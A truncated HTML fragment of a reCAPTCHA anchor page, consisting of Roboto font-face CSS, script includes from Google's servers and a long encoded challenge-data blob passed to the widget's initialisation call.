U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_iR4OF5b__FCAF87dlnKPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_iR4OF5b__FCAF87dlnKPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_iR4OF5b__FCAF87dlnKPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68Uw4HCg8K2wqo2cMO/w7fCgCvCnXfDtMKsw6VedsKXwqgxw5zDksKUwrPCtBTCshwXNcOQwrxBSMKINMKFVjtcVmxzw4bDkcK0QUMMS8OvwoIlw4oww7YsJj5BRC0AAMKkdMOHwoXDksKdwp/CvWXDpcOXKMK3H8KxF8Ktw5LDicKew5bCoT7CqCA7NXVUSl/[base64]/wqEaw51nbyRWeUXDgnTDi8O1TCdlwpkvXAfCsFomVMKpM8O2w7rClzzCoMK8wojCkcOjcsOEfiXCkg9hw63DjGrDucOEw481wpvDpcKzNBTDrxo+wqbDsS5Gbg3DosOfwpccw43DliBeLMKqw7R2wrvDs8KIw7vDu0Qiw5fCo8KNwrJrwrRhOMO6w7/ClcK0IsOdH8Kywr7CrcKJw7NHw5TCmMKXw498RMKMecOxD8O9w6rCj2DCpcOPJBzDkk/CulkBwpzCnMKWDcOnwoUNwrwqMmACwo4VMMKmw5AdAWk3wpETwqnDk0jCqMKRCmw/w4nCtzpSHcOwwq/Dl8OwwqTCtFjDvsKBTAVvwqnDnV5tIsO6wrlqwpXCs8OJw5l8w4dLwo3CsURrbCvCmcOUKhZEw6/CnsKuLyNuwq7CvFTCjh4OEDrCr3weKQrCrUzChidePEfCjsOsw4PCtQrCqE40G8O2w786FcOUwrUGw4PCkMO8DBFTwoDCh1/Cjy/[base64]/[base64]/[base64]/CjsOLEsKxbBvCsRFpwrR6DnvDtMOXw7lxVwYeFMO2wpw5acKIFMObwqlSw6Yfag/[base64]/wp3CmzlXw4DCq03CpyzCsMOuw77DsMOWwoA/w48wCgo8wrIifCVawrfDpMOPH8KVw4rCpsK1w4IGGMKlEzNWw7oxOsK6w5Q+w5NlXMK5w6pDw4EawpTCpsOTCwXDl2/CmsOOw77Co3BiJ8Obw7DDrxgkFmzDumAdw7ccM8Oww6IQT2/Dm8KmZBM3wp9HacOXworDiMKXA8Otc8Kuw7rDncKzSw9rwoAfZMKgZcOkwrfDslDCrMOEw4TClDMXbcOsdxTChipJw6FmVXpKwrjCj1Yew6rCgcOvwpcqe8K/wqHDisOiGcOMw4fCicOSwrXDhx7CtHpXWnPCscO4E0Apw6PDqMKXwrJ0w6HDlcOSwqLDk0ZXWkQQwr1kwrnCggcuw7k+w49Xw5PDj8OxRcKBccOiw43Cv8KYwpvCgEFiw7DChcOUVx9fLMKEPgrDtRzCox3Cq8KCeMKww5/DrsOcXXnCtcKPw48PGcKTw7XDtlLCnMK6FV3DsVHCvirDmE3DvcOsw5hew4zCohzCpHUwwpw6w7JXAcKGfsOtw5B8wophwpnCqX/Di2kLw4XDsQ/[base64]/Di39/T3DDkSZVHHYgwqvDsMKENx9Ow6ZQw6N1wpnDqnvDpsK+DljDpMK1wqRlwoVGwosdwr/[base64]/A3HDkQHCvMOmwpDDnMKeLknCtGIPw5PCpjk9w7HCp8K1wrw6w7/CoRANXzHDr8OnwrdMEcOEwqfDuVXDqcOEZRbCrkNSwqLCscKLwoEMwrAhG8KjIUpXaMKswqtRVcOYbMOfwoXCvsO1w5vCoRJUFsK0bMO6cBvCuE5jwqwlwqs9ZMOfwr/CjATCj35aW8KvbcKFwpMbC0IdBisEDMKbwqfCqBzDjsKIwr3CijQZBR0/WzBcw6Irw6zDiHV7wqjDqw3DuA/[base64]/w57DjcOvwqDChsOQaTl3wph9GMKyw6fDvcKtcsKmW8OWwqFtw5dFw57Dnx/CsMOrTkIdK3/DnVbCulYMUXlzVnHDtj7DgnzCjsO5UFdddsKAwqnDuQ3CiB7DrMKYwoHCvcOKwot0w5BwXm/Du1/CqhvDvhXDqT7ChcOfZMKjVMKSwoLDnGYrEmXCpsOXwp1vw6VcZCLCsh8dBAhSw5l+Gh9ewo4gw7rDrMOEwolHZMKywqtcU2NfYl/[base64]/[base64]/ClXzCtQ9Cw7Qywp/CuW/DrsK5c8Kbw73DlSZMw6zCrFA5MsK6WBBlw7VKw75Vw5YbwqA0WMORJsKMXMKXRcKxEsKFwrXDnnXCkm7CqsKswoHDnMKqf1LDhAgbwpjCgcOawrHDl8KLCRhjwoBcwofDrjcnGcOlw63CoCo/wop/[base64]/Dv8Orw7DCmMO1Hxd/NMOVXAbCvcKdPsOaIAXCsBYcw5nCpMOow7jDgcKmw5IrWMKdOyPDmcKuwrwJw6jCqhjDnsOpHsObMcOedcK0c31Kw6pWDcOqLU/DsMKdWyTCij/CmTA/GMOHwqkqw4B2wpFlw79awqVUw7hPKFAGwoBww4lPWWDDtsKBAcKiaMKBe8KtQ8OfJ0jDgy4ww7BJZy/CvcOzL3EoZ8KvRRjDscOPdsOuwrvCvcO5AjvClsKqXx/Cq8KZw4LCusOPwrkyYMK+wqkxPAfCpQfCr0fCv8KRQsKxf8OcfElRw7vDmBYuw5fCqTdIYMOXwpEpIlR3woDDnsOXK8KMBSkXb03DgsKZw4ZBw7/CnzTCp0XDhTXDl0ctwpHDkMOJwqokesOtwrzDmMKww6hvRcO0wobDvMKYdMKITcObw5F/PB5AwqnDq0fDqcOiRsOUw58NwqlyI8O7csOGwpkcw4A2axLDvjtaw73Cig0lw5oCFA3CrsK/w6LDq1XCixBLYMK9Y3nCusKdwqvCkMOVw57CigYlYMKvwpoRLS7Ci8OMw4FZBxgyw7XCoMKPDcOrw6dfZELCmcK0wqJ/w4x0QMOGw7PDosOfwofDh8OOTFnDmVRwGg7DhWZ0Y24fccOpw4s8RcKMccKZDcOswpsbR8K3woscEsKQXcKvcV4iw6fCicKfdsO+AWQ7HcOoe8OdwqrChRU8cjNqw41+wonCqsK2w5Q/IcOKHMOpw5o0w5/[base64]/w73CgsOPwrvDvCBpFiXDlxYZw4hlwocJbMK6w6fCt8KJw6okwpTCmikfwpvCtcKmwrHDllgKwo16wpZqA8KDw6fCsDzClXvCqcOCecK2w4DDr8OlLsOywrDDhcOUwrojw7NhZVTDl8KhIzlswqDClsOOwpvDjMKPwoITwo3Dr8OZwporw4HCrMOJwpvCksOrfD1fSm/[base64]/Dow4QLFLCrRYePMKvw5XDmUVFBsOzWXUJKsONGwMpw7zCg8K4DDjDg8OfwoHDgRUDwo/DpcOrw6o+w5rDgsOwCsO7OyVBwrLCtBDDhlwtwpbCkhFSwq3Ds8Kcf1sbMcOaORVVKyzDpcKiIMKbwrDDgsOjangVwrpICMKgScOkI8OvGMOEPMKUwpHDrsOnUSbCoh19w4rCncKwM8K0w65Lwp/Cv8OxCmBjYsOSwoPClsOWQBU8esO0wpN1wpjDg3DCiMOGwo1AWcKnY8O+OsKDw6nDocOLXHkNwpcYw6lcwp3ChnPDgcOYOsKzwrjCiRoPw7J6wql8w45awrzCvAHDqlbDrygNw6LCkMKWw5vDqVfDssO9w7zDplPClQ/CviLDqcOCXFfDmA/DpMO0wprDhcKZMcK3Z8O+D8ORPcKrw4vCi8O4wr3CiGYBfiIfak5CeMKvBMO7w6jDh8OpwpldwoPDj29zGcKxTyBjP8OZTGprw6QvwoF6LcOWWMOZFsOdVsOOAMKsw7cxeH3DkcK+w61lS8OywohNw7XCvX7CtsOzw6/Ck8KNw7rCgcO2w7Q0wr9QXcOSwrVWUi3DjMKcPsKqwppVwp3ComPDk8KYw5DDgX/Cp8KuYEphw4vDuAFQQDxUfjRLbzRjw5PDgXlyBsO8H8KwCD05XMKbw77DnhNKeGrCngZGcGAuCGbDg3jDjBDDlgfCvcKwW8OEVMKsLsKlOcOpdUEKLzlPYcKlLi1Bw63DisOzP8Kew6Fcwqg/w5/[base64]/DtMKkXcKOwrTDvHhGw6fCusKrwrYQbT3CssKJa8OpwojDu2zCoSdiwpBzwqhdw5lLHUbCuWcrw4XCt8KLc8K0IELCpcOywo05w7rDgQBlwr0lYRDCkS7DgRJtw5wHwpxxwptSMWTDisKlw5MgEyJ6bgk8PwE2NMOwIV8pwoZpwqjCvsO7wqtKJkFkwr8xPChUwq/DhcOjekLCk1QnMcK0eC1FVcKawonDtMOcwoReVsKaUwFgNsK/JcOjwoZnDcK2azfDvsKFwpjDgMOIAcObcXLDvcKQw7HCjRHDn8KmwqAiw7ozw5zDocK/w5RKOi0wUcKJw7Emw6HCqAcKwoYdZsO/w5EIwp4vPsKOccKlw4DDhsK0RcKgwogFw5jDlcKiEBckdcKVNibCncOcwrhlw4xpwrQdwqzDjsOYdcKVw7TCvcK/wr0TRkjDocKBw4TCgcKCOg0bwrPDt8KDSnrDpsO2w5vDgcOvw7PCgMOIw68qwprCs8K0b8OPccO8B1DDskvCg8O4WSPCmcKVwqjDscK1SEYFOicYw4tlw6cXw6ZIw40ITmPDl2XDjDfDg1Alc8OxHwQnw5IzwpnDjm/CssOIwrI7acKHcH/DhTvCoMOFXlrCg0nCjTcKGMOMVncLfHLDs8KGwpxPwqZsTsOew5XDhXzDmMOHw5ZxwqXCmVDDgzwjQhPCllE6TsKBPcK+OcOuc8OtHcOzbmfDnMKIPMO3w5PDuMK9P8Opw5dzHH/Ck3nDjwDCtMOvw6oGDmnCtA/[base64]/[base64]/wp0Pw5fDvsOBfzzCtcKSfEXCrjjCqSrDn8OZw7jCnMOBU8KKa8Ogw54fHcOhDcK/w4slUGjDjVfCgsO7w5/CgAUsOcOwwpsQCSBOWD0KwqzChXDDuT8lKF7CtGzCr8KLwpbCh8OywoDCml5Hwq7DpmbCvsOKw7DDpX1Hw4tgAsKGw4bClWUbwobDjMKmw4l9woXDhlrDrU/DmGvCgsOMwqPDrnnCl8OVVcKNQHrCtcK/ZsOtF3h0ScK4f8ODw5/DlsKyVsKnwq3Dk8KtXMOdw6lbw7rDkMKRw7ZbGXrChcOBw4VYdcOZfXTDvMOyDB/CtzAlaMKqOWXDsk0VDMOjU8OEbsKueUsAUR4+w5/DixgowpUWaMOFwpLCjsOLw61Mwq9swp/Cv8KePMKcw6J7N1/DisOZG8Oywr46w6scw67DjMOkwpQUwprDvsKww6Brw4HDgsKxworCgcOnw7VFc1TDv8OsP8ORwpDDqmFtwqrDrVZ1w7ADw4YzLMKyw7Uzw7Nzw4HCtRNBwrjCvMOcaibCgRcWbGELw7EPMcKjWFYWw4BHw4bDjcOfLMKAYsK7f1rDt8KyexTCicKgLmoUMsOWw7DDlw/Do2poOcKuYGXCpsK+PBVNf8O/[base64]/WHrCpwZMeMKECsKww4tYJB7Cr8OBFjhnZgd2ZydLDcK1HmPDmm/DjUMvwrrDq3ZwwphfwqLCiFXDpgdmL0DDkcKtG3DDpioIwofDoRTCv8OxaMK5Cyhxw5rDtmzCkhICwpPChcKIMcKSOsOlwrDDjcOLfEF/PmDCucOJAGjDhcKDGcOZCMKqfX7CllJXw5HDrT3CvAfDpRANw7rDhsOewovCmx0NS8KBw5ADF18xwqtowr8PHcOEwqd2wqgJIEFgwrxHbsKCwoTChcOFw4AHAMOvw5/[base64]/DnsOVYH3CqsO6w6tnLTp7T8OwYMKxNDE0KlTDkCPClzgawp3DlcKMwq5HUzHChlV/H8KWw5nCuTXCoXnDm8KAcMKow6suEMKxZixUw794XsOLNT06wrLDuEgNfWJow6LDrlQmwoE1w7gVZVIVScKQw7V4wp5PDsK+w6gMG8KMHsKbHBzCqsOyPwMIw4XCgsOgYi84KHbDmcK2w695JTMkwpA6w7XDgsK9X8Ohw70Tw63DukDDr8KHwq/DqcOjeMO/X8Ohw6TDpMK+DMKZdMK0wrbDqGbDoCPCjxBXVwvDhcOYw7PDvjfCqsObwqp9w7LCsWoPw5jDtxVvI8KiQ0zCqnfDgQnCiSPCjcKKwqooT8KmOsOtOcKDYMKZwq/[base64]/w7w/cEDDjcOIw6h/fcO5UglZw7nChVlxYWFYHcOVw6rCtAcdw7ovJ8KjfsO8wpPDnFvCkwHCgcOtcsOETGfCpcOkw67CgQ1cw5EPw68fdcKYw4QHCUvDvVl/[base64]/DucOww7vDtUnCgTUHwqnDvHYRD8OcA2A1w7APwoRcSRPDpGEAw6JHwqbCgcKSwp/[base64]/CjMOTAsKuaMK7CMOBw6rCqE7DvT1xwr3Cl24XCAh2wrwGaUgnwrPCvH7DtMKhPsOOe8ONLcOswqrCkMKDRcOwwqPDusOzZ8Ohw6jDs8K/IH7DrRjDuXTDlUQlbzEgw5XCsgPCg8KUw4XCscONwoZZGMK1wqleLT5wwp1Xw6ANworDv2ZNwpDCvzVSFMO5wpfDscOFd2LDl8OMLsOUX8KTEBUOVEHClMKpb8Obwox8w5/CtAhTwr9ow7PDgMKtZXJYNgAPwr3DlSvCvmDClnfDr8OcWcKVw7PDtjDDssKfRzTDuUVow68xR8KKwovDs8O/EsOGwo3CrsKUK1vCojrCmznCmFDDiCUCw5oObcKvR8Kqw6YLU8KTwpvChMKOw7cbD33DpMOzH0hbC8OGYMKneB7ChC3CqsOkw75DGUDCnE9CwpMFGcODb0Jnwr3ChMOlEsKEwpfCvz5fNcKIXVIadMOsYT/Dh8K8RHfDlsKDwqBNbsKCw4vDu8OzJ1gIZz/DiXwdXsKyTRzCscORwpnCqMOAD8Kqw55ldcKWU8KQZ3VJIybCqSB5w48UwozDl8O3B8OlV8OwfiEpPB/DpnwlwqXDukvDjWMeSmk9wo0mcsKTwpJGQVvDlsOYIcKOXsOYPcKNW0lFbBjCphDDpsOZXMO+fMO0w47CmB7CisKrWyQNFUPCgsKndVYNNjcFOcKIw5/CjRDCqgvDjBAzw5UlwrjDh1zCtzRCT8OIw7fDs2XDrcKULxDCpCJuwpPDoMO2wqNcwpYQc8Oawo/DocORJVBScSvCvSMQwokMwppEFMKMw4zDs8O2w5AGw7w3UCcbQRzCjsK2ATLDqsOLZMKxah3CusKXw4/DkcOUBMOOwoQnYggIwrPDkMODWQ7CkMO7w4HCrcOxwpsQAsOWXFwnC2N2SMOmWMKOTsOICGXCszfDtcK/w6VoV3rDgsKaw7vCpCB1dcOrwoF8w5QTw70zwrHCvWsoeGbDskLCssKbWcOswporwrrDvsOKw4/DicOPPyA3ekHCknspwrjDjRQLFsOTIMKpw6jDucO/wpjDmcKAwrIWesOrwrrCvsKSX8KMw5kHcsKmw4fCqMOJWcKGEQHCpCzDicOvw61le0JwfsKRw4XCoMKGwrxOw5lqw7c1wr4iwq4+w7p6DsKQNl4YwovCiMOdwovCp8KdeSw0wp/[base64]/wot4LcOUwrbCnBjDgMKGBsOTTsKTwr3DvFnDrwRkwr/ChsKUw7cYwqVKw53Cr8OSSCrDg1RPOWvCrynCrh7CuyNOCzTCjcKzJTpDwozCoWPDqsOCBcK1TVltbcOadMKXw5vCjVTCisKYHsOdw5bCj8K0w75GD2PCqMKXw59Qw7rDhsOfGcKgc8KOw4/DpMO8woloPsOveMOHdsOOwqE6w7V6XgJZUBDCl8KPIm3DhsOKw7lNw6zDvMOybX7DjE99w73CilgnLmAqKcKpWMKZRSlgwr/DtT5jw4LCn2p2AsKIZynCksK+w5YQwoZWwowKw4rCm8Khwo3DhlXCkmx6w79QbsOrUWbDk8OzP8KoKwDDngs+w7/[base64]/Dm8KxwopJwrcfe0/Dmz8aZwXCncO3c8OQOcKiw67DmBZ1JMOjw5kjwrvCpU4hIcKmwqwzw5DDm8KWw6oBwrcIGVF8wp8EbzzCj8O/w5A2w7HDgEM9w7AgEHlOXgvCuW47w6fDnsK2McObPcO+FlzCvMOlw6nDr8O4w7NCwp4ZOCPCoyLDoB1iwoPDrGUldDTDs19ldBMvw63DssKPw7NRw7LCp8OtBMOyM8KSGcOVFGBXwprDnxXChj/[base64]/w4HCog7CoznCjMKYwozDpQhXwotIw6pDNMOuw6rDnVpFwqUAPktcw5wAKcOhCTvDhyZkw6gXw4/DiXdZFQp8wrYIDsOeM1FxDsKndcKdOV1Iw4zDncKdwrJuLkHDkyTCt2rDqElMOk/[base64]/CkMOgwqnDvsKbwqpiwoJcPXNVwpUgKMO1HcOOwqQvw6PDpcOVw6I9PBTCh8OIw6nCjBrCvcKFCMOQwrHDq8Oxw5LDhsKHw7bDmBI1I0IELcOaQwjCtQTCvlo2XHJ7fMO7w5/DtsKTS8Kqw7sxCsOGEMKNwr9wwoNQaMOSw6Isw5zCvFxxdFUhwpXCgl/DuMKyIl7CtMKMwrsfw5PCiz/DmDgZw6oHCMK3wronwrcwKTfCi8Ksw4Mww7zDmDrChWhYSETDpMOAFwEKwqEvwrZ4QRnDgzXDisKxw7g+w53DhEIxw40JwptnICHDnMK3w4Edw5odw5FKwowSw5ZAw6gCRgFmwofCr1/CqsKbwrrDrhR9N8KRw4XDp8KPMU4lPjPCl8OBeyjDucO+WsOwwrHCvyleHsO/wpo/DsOqw7tjSsKrL8KmWmFdwpPDiMK8wo3CsU9rwoYCwr3CnjvDksOdOWFDw55Jw6xJBALDnsOqc1PCkDQKwq1bw7AAEMO3TDIzw4nCocKtFsK2w4pfw4xkcTAwXTrDtlA1JsOtQxvDp8OLf8KBTgslLcKGU8Ofw4/Cmm7Dg8Omwr52w6oeKhl9w6XDsXcFecOMw64gwoTCvMOBUkgfw4LDvhB6wrDCvz5HJ2/[base64]/AVPDqG3ClnHDtXLCi8K2P0TDjmgZcMOqw50xEcOJR8Obw7ckw4jDl3/DuwEew5TDkcKHw4AnAsOrCRo7eMKRXEbDoxnCn8O3NX0qf8OeQB8nw75VQE/ChHMMHi3Cp8OqwppZbnrDuAnCj3LCu3Vlw6lFwoTDg8OGwr/[base64]/Ct8OMNQ9bRgIvw7gbX8OVwpjChcOdw586esO2ZzMdwo/Cn3hqWsOvwoTCuHseSwhSw73DqcOeCMOXw6fCmQF6BsKofVHDqnXCm0MBw6ExH8OsbMObw6bCvCDCnlkCMcO5woVPVcOVw6zDkMKTwqZBC20ewo3CqcKXQQ11FyzCjBoaQMOGcMOcPXZ7w5/DlwnDkcKndcOaesK4CsOWRMKKJsOowqBPw4xkPS7DuAQdL2jDjC3DpjkOwoxvEC9wax8vHTLCmsKeQsOQHcK9w7zDvSLCpCfDtMOLwofDm0JVw4/CncK5w40AI8Kwb8OiwrbCnD3Crg/DkQcufMKNTHTDoxxTOMKvw5E6w5pFQcKaTS4Yw7bCiThNQ1odw5HDqsKZJxfCpsOuwobDmcOsw4seGXonworDpsKWwptBB8KjwqTDrsK9NcKvwq/[base64]/[base64]/RMOkd3HCpsOKw4VbTWNyw50eTMOyw5/Ch3LDsMOJw5PCuz7CgcOQaXrDrmjChh/[base64]/[base64]/DkcKAw4lfwrXCuWLDgj4qHRnCg8KTQwXDp8K4LnnDn8OBa1TDmRPDlMOGFA3CjkPDhMKZwoF8UMO8GndNw7tSwpvCr8Kaw6BNCyAYw7/[base64]/wofDvDQWYcK8K8O6AQIIw4pdUTnDmMK4f8KJw4sUa8KofnjDiBPDtcK5wo3DgsKfwrdvEsKBX8K4wobDjcKvw7R8w7fCvAvCpsKiwpIEdAl1Ijg5woHChMKtS8O6B8Knf2LDnhLDt8KCwrs7wqtYUsOCRTc8w6/CmsKlH316WgvCs8K5LmfDl25HScOuPMKgIg0FwqTCksOHwrPDm2oKcMOkw6fCuMK+w5kSw4xaw6lSwq/DrcOLB8OSHMK3wqIlwpgSXsKodlg+w53CkD4Zw47CijITwrfDp17CgQkzw5rCrcOjwqETIiHDnMOHwqEdFcO0XcOiw6QXJ8KAFHQiXl/DjMK/ecOmFMOZNBNZf8O9EsK9RlZAAyjDtsOMw5RlTMOpWlYKOChowrLCl8KyCTjDvw/CqA3Dgx7DocOzwq85BcOvwrPCrSXCpcKyRSXDl3EgDxYSWcO5NsKwcGfDrm1uwqgKB3LCuMKow73ChcK/ERkow7HDiWF0XBHClsKywpXCqcOkw5rCn8KDw7zDtcO+wpd6MnPCkcK1Png+JcOlw44Mw4HDg8OMw7DDj1DDi8K+wpDCncKYwrUiW8KfJV/[base64]/[base64]/Cs0k2K8KNK8K6WxvCmsKbwpJNDETCrUISacOAw7fDqcKYAMK5Z8OjLsKSw5LCoE3CoB3Ds8K2bcK4wo19wpvChR58Ln/DohvCuA5QTk45wozDmG/CpcOlKyHCmcKlZsKCf8KhbkfCtsKnwrrDrMKRDSPCgnnDsm8cw7rCosKLw7nCv8K0wr1+YQ7Cu8KwwpRyLcOqw4/[base64]/w4XCrcOBw7nDucKwwq/[base64]/DljbCmcK6w43DmxM8wpEaDsKcFMO5JcKmP8KaRB/Cn8O/wrAWFEjDszdqw53CtApMwqoZSGcTw6sTw4dKw5bCvMKte8KMfCoQw6gRFsKmwpzCusO9ZSLCmmsQw5ABw6rDl8O6M0HDp8OjdkPDjsKowrvCrsO/wqLDrcKDS8KUJ1rDlcKLOcK8woAgax7DlMONwoouZ8KxwqbDlhwvbsOze8KywpHDssKPHQ/CicK0AMKKw6zDkizCtF3DtMOMOVECwqnDmMOSfBs5w6pHwoghOsOqwqJSMsKlwpHDgxjCmgIXT8KGw63Cj3pMw6/CjApJw6pRw4Qcw6olKGbDtzHDm1nCn8OraMOtVcKSw4nClcKLwrszw5TDtMKGSsKKw6RHw7kPE24WfwNhwr3DnsOdLA3DrMOZesKuCMKKW3DCosOPwpfDqHE0diDDi8OIVMOTwos/ezDDqGdQwp7DvWnCs3HDnsOcQMOPVQDCgTzCoxXDiMOtw4nDq8OnwrzDtSsRwq3Dt8K9AsOhw4sTc8KrfMKrw480LMK0wrlGV8KMwq7CkxosBhDCqcOkQCRKw6F5w7/CncO7G8Kpwr9Xw4DCusOyLiQtJ8KYPcOmwqnCrQfCkMKUwrfCt8OUJsOUwqzDusKzGAfCjsK6B8OnwpgeBTEHH8O5w75TC8OXw5zClwDDiMKORCTDiFTDh8KXKcKSw6PDu8Kww6Ebw5NBw48Jw4YowrnDiwpDw4/DisKGMmlawpsCw5h8wpAVw5UjLcKcwpTCh35AOMKHAMOVw6/Dg8OIIS/CjmvCi8OiFsKGPH7ClsO8wozDmsOTQ17Dl28IwqYfw4PCnn1wwoExfTfDm8KHIcOlwoTCigkqwqcnPRLCowDCgSAKEcO/KzjDsjfDmUjDlsKqbMKma2PDjMOKBRcXd8KIKnbCgcKuc8OJb8OIwqpAVCPDi8KmAcOTTsK/wqnDtcKKwqTDmzDCu2ItLMO0OWLDusKSwpsKwpXDssK2wozCkTUsw4E1wqXCrnXDpSRkGC9aJsOew5rDjMO2B8KJQcOASsOWMhtfRkZMAsKxwq54QiPDmMOxwo3CkEAIw6/Ch1ZOG8KCRh3Dl8Kcw5fDj8OjSjFaEcKIdU3CtA8sw43Cn8KPGMOxw5PDtCXCsRLDvHLDkCvCncOHw5DDosKLw4M0w7rDqUjDuMK4PTMrw54Zw4vDmsOCwrzCi8Oywppgw4nDjsO/dFTDuULChVt3K8O9DMO4Ij9+P1bCjgFjw7E9wrDDnVcPwoMXw6RqGD3Du8KvwonDt8OxV8KmN8OndkPDhEnCng3CgsK0KHbCt8KDFXUhwr7CuHbCt8KXwpjDpnbCgn9/woZfF8OhQExiwp8CDHnDn8O+w54+wo4tJXLCq35aw48ZwqLCrjbDjsK4w7oOMyDCt2XCgsOmH8OEw6NMw5tGCsOXw5TDmUnCoS/CssOdTsOMF23Dvjk4K8O0ORdCw7fCt8O+CSLDssKIw60RaQTDkMKew6bDrcO7w4JqPFjDjyzCg8KnEmdPGcO/E8K5w6zChsKBHHMBwrsDw4LCqsOmWcKSWsKJwoIgbgXDk38Na8KYw5Rqw7/CrMOIRMKyw7vDtQhZAn3DhsKywqXDqjXDo8KibcOOMMKEHzvDlcO+wqXDqMOKwpnDi8KWLhPDty5nwp51bMKUEMOfZx7CqysgaDwJwpPCmVMbUh1gXsKDA8Kbw7g+wpxtP8KrMCrDil/DqcKebFbDpQhrO8KgwprCoVTDocKgwqBNegfClMOKwqzDsUIGw4XDtg/DlsOfwo/ClADDvAnDlMKiw5Z/JsOuEMOqw7h5d3jCp2UQNMOawpQlworDiVvDsR7CvcORw4TCiFLCj8O4wp/[base64]/Cv0cOwql8VsKcVlPCoy/ChMOMw78Aw6jChsKsw7jCj8KsVi3DvsOPwo8/DsOrw7XCiVQJwpUdDz05w49Hw6vDjcKociNkwpVlw4jDusOHHcObw5ohw68YDcOIwqwOwprCl0NbJgc3wqQ2w4TDtMKTw6nCtClQwoh3w6LDiFTDv8OLwr46VcOTMR7CjmMnKn/CpMO4PcKpw5NDdGvCgVsiC8O2w5rCncOdw5DCscKYwrnCtcKtJgnDoMKGcMKywrDCsBZZCcOVw4fCnMO6wpjChkLCr8OFGDRcSMO5EMKCchh3WMOMBgTCkcKLIwg6w6kFIXtewo3DmsKUwoTDjsKfWBtJw6E4wqo/[base64]/DssKdBnYHwpLCrcOvwpPCp1/Ch8KEO0lNwp9mZzc5w7/[base64]/wrfDhsK2wqAeZ3Efcm5+wo7DjRQ3EsKHeFXDisOFQ2bDmi/[base64]/DicKBfGjCkMOSdsKLSsKVMsK7ekTCocO1w5/CmcK8w4XDuHJtw5E7w5hLwpRIasOxwoR0F1nCkcKGfUnCvEAqOwhjSgbDj8OVw6bCvMO5w6jCnX7DvEhBexbDm21xSMOIw6XCicOewrLDt8OeLMOcYgDDssKTw5Avw4hGEsOZcMODUsKLwqcYXQdyNsOdYcK2w7bCqTRse2/[base64]/DpcKiZ8OLw4vDp8K3wrjDsMKgwoQ2wptHAy1SY8OLwo/DjyMiw4fDlMKrYsKkw47DmcKowqLDpMOuwrHDi8K1wqDCkzTDoWjDscK0wqNmPsOSwrwxFlrDvwYdFDjDlsOjesK5ZMOIw5DDiR4AXsKCN3TDucK3QMOmwoE4wp9awoVYJ8KbwqhOb8OJfB5lwpFzw4LDkz/DuUEQa1fCiHnCoAlNwrUZwp3CoSVJw6/DgcO7wpM7JQPCvG/DrcKzNl/[base64]/Ct3bDuSx/w6PDh8KDUwV8woA/w6vCk2gQdcOGccOWV8OLfcOXwovDtFjDh8O2w7LDv3c3McK9CsKkGnHDul9xIcKyaMKiwqfDoEUcRA3DlsKvw63DocKAwpocCTjDgRfCp3wZI3xgwppwNsOtw6/CtcKXwqbChsKIw7nCkcK6ccK+w4QPIMKNBA8UZ2DCvcOHw7wSwp0gwoUtZcOywq7Dtglgwop5eWlxwpZWwqVgHsKDKsOqw5LCl8Olw5FMw57DhMOcwo7DqMKdYgbDpB/[base64]/dSsWwrkLw7kwSQjDo8Onw77DsMOAKD1Kw5ZkIMKmw7kTwrlcC8O/w5PChQkyw6JNwqzDnzNsw5YswoXDiizDnWfCg8OWwqLCuMK/NsORwo/D